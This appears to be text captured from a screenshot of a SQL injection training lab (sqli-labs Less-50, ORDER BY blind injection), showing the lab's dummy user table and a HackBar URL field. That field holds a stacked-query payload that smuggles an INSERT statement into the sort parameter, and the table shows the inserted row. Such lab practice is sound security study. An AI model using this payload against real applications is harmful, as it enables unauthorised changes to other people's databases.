 ORDER BY Clause Blind based
sql/Less-50/?sort=1
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
22 create create
55 555 555
66 666 66
100 create create
101 create1 create1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-50/?sort=1;insert into users values(55,'555','555');
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All